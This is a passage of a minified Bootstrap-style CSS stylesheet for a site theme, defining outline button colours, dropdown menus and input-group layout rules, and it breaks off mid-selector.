body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .show>a.dropdown-toggle,.request-box .request-box-cta a:not(:disabled):not(.disabled).active,.request-box .request-box-cta a:not(:disabled):not(.disabled):active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap .show>a.dropdown-toggle.button:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .show>a.dropdown-toggle:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled):active:focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ec342e;border-color:#ec342e}.btn-outline-danger:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ec342e;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#094669;text-decoration:none}.btn-link:hover{color:#031723;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}#block-userlogin .btn-group-lg>.create-account-link,.box.box-contact .box-btn .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg,.cta-bar .cta-bar-actions .btn-group-lg>a,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a,.product-tabs-wrap .btn-group-lg>a.button,.request-box .request-box-cta .btn-group-lg>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:40px}#block-userlogin .btn-group-sm>.create-account-link,.box.box-contact .box-btn .btn-group-sm>a,.btn-group-sm>.btn,.btn-sm,.cta-bar .cta-bar-actions .btn-group-sm>a,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a,.product-tabs-wrap .btn-group-sm>a.button,.request-box .request-box-cta .btn-group-sm>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:40px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#4a4a4a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid #fff;border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:1rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#094669;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#073652;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-item.is-active{color:#fff;text-decoration:none;background-color:#094669}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#094669}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.form-item .input-group>input,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.form-item .input-group>.custom-file+input,.form-item .input-group>.custom-select+input,.form-item .input-group>.form-control+input,.form-item .input-group>.form-control-plaintext+input,.form-item .input-group>input+.custom-file,.form-item .input-group>input+.custom-select,.form-item .input-group>input+.form-control,.form-item .input-group>input+input,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.form-item .input-group>input:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.form-item .input-group>input:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form-item .input-group>input:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}#block-userlogin .input-group-append .create-account-link,#block-userlogin .input-group-prepend .create-account-link,.box.box-contact .box-btn .input-group-append a,.box.box-contact .box-btn .input-group-prepend a,.cta-bar .cta-bar-actions .input-group-append a,.cta-bar .cta-bar-actions .input-group-prepend a,.form-actions .input-group-append input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .create-account-link,.input-group-append .box.box-contact .box-btn a,.input-group-append .btn,.input-group-append .cta-bar .cta-bar-actions a,.input-group-append .form-actions input[type=submit]:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a,.input-group-append .product-tabs-wrap a.button,.input-group-append .request-box .request-box-cta a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a,.input-group-prepend #block-userlogin .create-account-link,.input-group-prepend .box.box-contact .box-btn a,.input-group-prepend .btn,.input-group-prepend .cta-bar .cta-bar-actions a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a,.input-group-prepend .product-tabs-wrap a.button,.input-group-prepend .request-box .request-box-cta a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a,.jumbotron .btn-outline-secondary-wrap .input-group-append a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a,.product-tabs-wrap .input-group-append a.button,.product-tabs-wrap .input-group-prepend a.button,.request-box .request-box-cta .input-group-append a,.request-box .request-box-cta .input-group-prepend a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a{position:relative;z-index:2}#block-userlogin .input-group-append .create-account-link:focus,#block-userlogin .input-group-prepend .create-account-link:focus,.box.box-contact .box-btn .input-group-append a:focus,.box.box-contact .box-btn .input-group-prepend a:focus,.cta-bar .cta-bar-actions .input-group-append a:focus,.cta-bar .cta-bar-actions .input-group-prepend a:focus,.form-actions .input-group-append input[type=submit]:focus:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:focus:not(#edit-reset),.input-group-append #block-userlogin .create-account-link:focus,.input-group-append .box.box-contact .box-btn a:focus,.input-group-append .btn:focus,.input-group-append .cta-bar .cta-bar-actions a:focus,.input-group-append .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-append .product-tabs-wrap a.button:focus,.input-group-append .request-box .request-box-cta a:focus,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a:focus,.input-group-prepend #block-userlogin .create-account-link:focus,.input-group-prepend .box.box-contact .box-btn a:focus,.input-group-prepend .btn:focus,.input-group-prepend .cta-bar .cta-bar-actions a:focus,.input-group-prepend .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-prepend .product-tabs-wrap a.button:focus,.input-group-prepend .request-box .request-box-cta a:focus,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-append a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a:focus,.product-tabs-wrap .input-group-append a.button:focus,.product-tabs-wrap .input-group-prepend a.button:focus,.request-box .request-box-cta .input-group-append a:focus,.request-box .request-box-cta .input-group-prepend a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a:focus{z-index:3}#block-userlogin .box.box-contact .box-btn .input-group-append .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-append a+.create-account-link,#block-userlogin .box.box-contact .box-btn .input-group-prepend .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-prepend a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-append .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-append a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend a+.create-account-link,#block-userlogin .form-actions .input-group-append .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-append input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .form-actions .input-group-prepend .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-append .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-append .btn+.create-account-link,#block-userlogin .input-group-append .create-account-link+.btn,#block-userlogin .input-group-append .create-account-link+.create-account-link,#block-userlogin .input-group-append .create-account-link+.input-group-text,#block-userlogin .input-group-append .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-append .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-append .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-append .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .input-group-text+.create-account-link,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-append .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-append .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-append .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-append .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-append .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,#block-userlogin .input-group-prepend .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-prepend .box.box-contact .box-btn a+.create-account-link,#block-userlogin .input-group-prepend .btn+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.btn,#block-userlogin .input-group-prepend .create-account-link+.create-account-link,#block-userlogin .input-group-prepend .create-account-link+.input-group-text,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions .create-account-link+a,#block-userlogin .input-group-prepend .cta-bar .cta-bar-actions a+.create-account-link,#block-userlogin .input-group-prepend .form-actions .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-prepend .input-group-text+.create-account-link,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap .create-account-link+a,#block-userlogin .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.create-account-link,#block-userlogin .input-group-prepend .product-tabs-wrap .create-account-link+a.button,#block-userlogin .input-group-prepend .product-tabs-wrap a.button+.create-account-link,#block-userlogin .input-group-prepend .request-box .request-box-cta .create-account-link+a,#block-userlogin .input-group-prepend .request-box .request-box-cta a+.create-account-link,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,#block-userlogin .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.box.box-contact .box-btn .input-group-append #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-append #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-append .btn+a,.box.box-contact .box-btn .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-append .input-group-text+a,.box.box-contact .box-btn .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-append .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-append .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-append a+.btn,.box.box-contact .box-btn .input-group-append a+.input-group-text,.box.box-contact .box-btn .input-group-append a+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin .create-account-link+a,.box.box-contact .box-btn .input-group-prepend #block-userlogin a+.create-account-link,.box.box-contact .box-btn .input-group-prepend .btn+a,.box.box-contact .box-btn .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.box.box-contact .box-btn .input-group-prepend .input-group-text+a,.box.box-contact .box-btn .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a+a.button,.box.box-contact .box-btn .input-group-prepend .product-tabs-wrap a.button+a,.box.box-contact .box-btn .input-group-prepend .request-box .request-box-cta a+a,.box.box-contact .box-btn .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.box.box-contact .box-btn .input-group-prepend a+.btn,.box.box-contact .box-btn .input-group-prepend a+.input-group-text,.box.box-contact .box-btn .input-group-prepend a+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-append #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-append .btn+a,.cta-bar .cta-bar-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-append .input-group-text+a,.cta-bar .cta-bar-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-append .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-append .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-append a+.btn,.cta-bar .cta-bar-actions .input-group-append a+.input-group-text,.cta-bar .cta-bar-actions .input-group-append a+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin .create-account-link+a,.cta-bar .cta-bar-actions .input-group-prepend #block-userlogin a+.create-account-link,.cta-bar .cta-bar-actions .input-group-prepend .btn+a,.cta-bar .cta-bar-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.cta-bar .cta-bar-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.cta-bar .cta-bar-actions .input-group-prepend .input-group-text+a,.cta-bar .cta-bar-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a+a.button,.cta-bar .cta-bar-actions .input-group-prepend .product-tabs-wrap a.button+a,.cta-bar .cta-bar-actions .input-group-prepend .request-box .request-box-cta a+a,.cta-bar .cta-bar-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.cta-bar .cta-bar-actions .input-group-prepend a+.btn,.cta-bar .cta-bar-actions .input-group-prepend a+.input-group-text,.cta-bar .cta-bar-actions .input-group-prepend a+a,.form-actions .box.box-contact .box-btn .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .box.box-contact .box-btn .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .box.box-contact .box-btn .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-append a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.form-actions .cta-bar .cta-bar-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.form-actions .cta-bar .cta-bar-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-append #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-append .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-append .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-append .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-append input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin .create-account-link+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.form-actions .input-group-prepend .box.box-contact .box-btn a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .box.box-contact .box-btn input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .btn+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .cta-bar .cta-bar-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .input-group-text+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.form-actions .input-group-prepend .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.btn,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.input-group-text,.form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .btn+.create-account-link,.input-group-append #block-userlogin .create-account-link+.btn,.input-group-append #block-userlogin .create-account-link+.create-account-link,.input-group-append #block-userlogin .create-account-link+.input-group-text,.input-group-append #block-userlogin .input-group-text+.create-account-link,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap .create-account-link+a,.input-group-append #block-userlogin .jumbotron .btn-outline-secondary-wrap a+.create-account-link,.input-group-append #block-userlogin .product-tabs-wrap .create-account-link+a.button,.input-group-append #block-userlogin .product-tabs-wrap a.button+.create-account-link,.input-group-append #block-userlogin .request-box .request-box-cta .create-account-link+a,.input-group-append #block-userlogin .request-box .request-box-cta a+.create-account-link,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions .create-account-link+a,.input-group-append #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a+.create-account-link,.input-group-append .box.box-contact .box-btn #block-userlogin .create-account-link+a,.input-group-append .box.box-contact .box-btn #block-userlogin a+.create-account-link,.input-group-append .box.box-contact .box-btn .btn+a,.input-group-append .box.box-contact .box-btn .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .box.box-contact .box-btn .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .box.box-contact .box-btn .input-group-text+a,.input-group-append .box.box-contact .box-btn .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a+a.button,.input-group-append .box.box-contact .box-btn .product-tabs-wrap a.button+a,.input-group-append .box.box-contact .box-btn .request-box .request-box-cta a+a,.input-group-append .box.box-contact .box-btn .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-append .box.box-contact .box-btn a+.btn,.input-group-append .box.box-contact .box-btn a+.input-group-text,.input-group-append .box.box-contact .box-btn a+a,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .cta-bar .cta-bar-actions #block-userlogin .create-account-link+a,.input-group-append .cta-bar .cta-bar-actions #block-userlogin a+.create-account-link,.input-group-append .cta-bar .cta-bar-actions .btn+a,.input-group-append .cta-bar .cta-bar-actions .form-actions a+input[type=submit]:not(#edit-reset),.input-group-append .cta-bar .cta-bar-actions .form-actions input[type=submit]:not(#edit-reset)+a,.input-group-append .cta-bar .cta-bar-actions .input-group-text+a,.input-group-append .cta-bar .cta-bar-actions .jumbotron .btn-outline-secondary-wrap a+a,.input-group-append .cta-bar .cta-bar-actions .product-tabs-wrap a+a.button,.input-group-append .cta-bar 